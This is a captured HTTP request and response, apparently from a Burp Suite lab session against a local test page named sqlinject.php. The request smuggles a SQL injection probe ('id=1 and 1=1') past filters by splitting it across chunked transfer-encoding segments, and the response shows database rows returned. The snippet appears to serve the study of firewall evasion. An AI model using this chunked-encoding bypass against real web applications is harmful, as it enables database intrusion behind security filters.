 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
1
2
an
2
3
d 1
3
2
=1
4
0
两个空行
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:52:29 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><
d>123</td></tr></table>